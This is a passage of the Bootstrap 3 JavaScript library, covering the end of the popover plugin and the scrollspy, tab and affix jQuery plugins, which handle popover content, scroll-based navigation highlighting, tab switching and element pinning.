    }), b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype), b.prototype.constructor = b, b.prototype.getDefaults = function () {
        return b.DEFAULTS
    }, b.prototype.setContent = function () {
        var a = this.tip(), b = this.getTitle(), c = this.getContent();
        a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "string" == typeof c ? "html" : "append" : "text"](c), a.removeClass("fade top bottom left right in"), a.find(".popover-title").html() || a.find(".popover-title").hide()
    }, b.prototype.hasContent = function () {
        return this.getTitle() || this.getContent()
    }, b.prototype.getContent = function () {
        var a = this.$element, b = this.options;
        return a.attr("data-content") || ("function" == typeof b.content ? b.content.call(a[0]) : b.content)
    }, b.prototype.arrow = function () {
        return this.$arrow = this.$arrow || this.tip().find(".arrow")
    }, b.prototype.tip = function () {
        return this.$tip || (this.$tip = a(this.options.template)), this.$tip
    };
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.popover"), f = "object" == typeof c && c;
            (e || "destroy" != c) && (e || d.data("bs.popover", e = new b(this, f)), "string" == typeof c && e[c]())
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(jQuery), +function (a) {
    "use strict";

    function b(c, d) {
        var e, f = a.proxy(this.process, this);
        this.$element = a(a(c).is("body") ? window : c), this.$body = a("body"), this.$scrollElement = this.$element.on("scroll.bs.scroll-spy.data-api", f), this.options = a.extend({}, b.DEFAULTS, d), this.selector = (this.options.target || (e = a(c).attr("href")) && e.replace(/.*(?=#[^\s]+$)/, "") || "") + " .nav li > a", this.offsets = a([]), this.targets = a([]), this.activeTarget = null, this.refresh(), this.process()
    }

    b.DEFAULTS = {offset: 10}, b.prototype.refresh = function () {
        var b = this.$element[0] == window ? "offset" : "position";
        this.offsets = a([]), this.targets = a([]);
        {
            var c = this;
            this.$body.find(this.selector).map(function () {
                var d = a(this), e = d.data("target") || d.attr("href"), f = /^#./.test(e) && a(e);
                return f && f.length && f.is(":visible") && [[f[b]().top + (!a.isWindow(c.$scrollElement.get(0)) && c.$scrollElement.scrollTop()), e]] || null
            }).sort(function (a, b) {
                return a[0] - b[0]
            }).each(function () {
                c.offsets.push(this[0]), c.targets.push(this[1])
            })
        }
    }, b.prototype.process = function () {
        var a, b = this.$scrollElement.scrollTop() + this.options.offset,
            c = this.$scrollElement[0].scrollHeight || this.$body[0].scrollHeight, d = c - this.$scrollElement.height(),
            e = this.offsets, f = this.targets, g = this.activeTarget;
        if (b >= d) return g != (a = f.last()[0]) && this.activate(a);
        if (g && b <= e[0]) return g != (a = f[0]) && this.activate(a);
        for (a = e.length; a--;) g != f[a] && b >= e[a] && (!e[a + 1] || b <= e[a + 1]) && this.activate(f[a])
    }, b.prototype.activate = function (b) {
        this.activeTarget = b, a(this.selector).parentsUntil(this.options.target, ".active").removeClass("active");
        var c = this.selector + '[data-target="' + b + '"],' + this.selector + '[href="' + b + '"]',
            d = a(c).parents("li").addClass("active");
        d.parent(".dropdown-menu").length && (d = d.closest("li.dropdown").addClass("active")), d.trigger("activate.bs.scrollspy")
    };
    var c = a.fn.scrollspy;
    a.fn.scrollspy = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.scrollspy"), f = "object" == typeof c && c;
            e || d.data("bs.scrollspy", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.scrollspy.Constructor = b, a.fn.scrollspy.noConflict = function () {
        return a.fn.scrollspy = c, this
    }, a(window).on("load", function () {
        a('[data-spy="scroll"]').each(function () {
            var b = a(this);
            b.scrollspy(b.data())
        })
    })
}(jQuery), +function (a) {
    "use strict";
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype.show = function () {
        var b = this.element, c = b.closest("ul:not(.dropdown-menu)"), d = b.data("target");
        if (d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), !b.parent("li").hasClass("active")) {
            var e = c.find(".active:last a")[0], f = a.Event("show.bs.tab", {relatedTarget: e});
            if (b.trigger(f), !f.isDefaultPrevented()) {
                var g = a(d);
                this.activate(b.parent("li"), c), this.activate(g, g.parent(), function () {
                    b.trigger({type: "shown.bs.tab", relatedTarget: e})
                })
            }
        }
    }, b.prototype.activate = function (b, c, d) {
        function e() {
            f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), g ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
        }

        var f = c.find("> .active"), g = d && a.support.transition && f.hasClass("fade");
        g ? f.one(a.support.transition.end, e).emulateTransitionEnd(150) : e(), f.removeClass("in")
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.tab");
            e || d.data("bs.tab", e = new b(this)), "string" == typeof c && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.bs.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(jQuery), +function (a) {
    "use strict";
    var b = function (c, d) {
        this.options = a.extend({}, b.DEFAULTS, d), this.$window = a(window).on("scroll.bs.affix.data-api", a.proxy(this.checkPosition, this)).on("click.bs.affix.data-api", a.proxy(this.checkPositionWithEventLoop, this)), this.$element = a(c), this.affixed = this.unpin = this.pinnedOffset = null, this.checkPosition()
    };
    b.RESET = "affix affix-top affix-bottom", b.DEFAULTS = {offset: 0}, b.prototype.getPinnedOffset = function () {
        if (this.pinnedOffset) return this.pinnedOffset;
        this.$element.removeClass(b.RESET).addClass("affix");
        var a = this.$window.scrollTop(), c = this.$element.offset();
        return this.pinnedOffset = c.top - a
    }, b.prototype.checkPositionWithEventLoop = function () {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }, b.prototype.checkPosition = function () {
        if (this.$element.is(":visible")) {
            var c = a(document).height(), d = this.$window.scrollTop(), e = this.$element.offset(),
                f = this.options.offset, g = f.top, h = f.bottom;
            "top" == this.affixed && (e.top += d), "object" != typeof f && (h = g = f), "function" == typeof g && (g = f.top(this.$element)), "function" == typeof h && (h = f.bottom(this.$element));
            var i = null != this.unpin && d + this.unpin <= e.top ? !1 : null != h && e.top + this.$element.height() >= c - h ? "bottom" : null != g && g >= d ? "top" : !1;
            if (this.affixed !== i) {
                this.unpin && this.$element.css("top", "");
                var j = "affix" + (i ? "-" + i : ""), k = a.Event(j + ".bs.affix");
                this.$element.trigger(k), k.isDefaultPrevented() || (this.affixed = i, this.unpin = "bottom" == i ? this.getPinnedOffset() : null, this.$element.removeClass(b.RESET).addClass(j).trigger(a.Event(j.replace("affix", "affixed"))), "bottom" == i && this.$element.offset({top: c - h - this.$element.height()}))
            }
        }
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this), e = d.data("bs.affix"), f = "object" == typeof c && c;
            e || d.data("bs.affix", e = new b(this, f)), "string" == typeof c && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this), c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(jQuery);
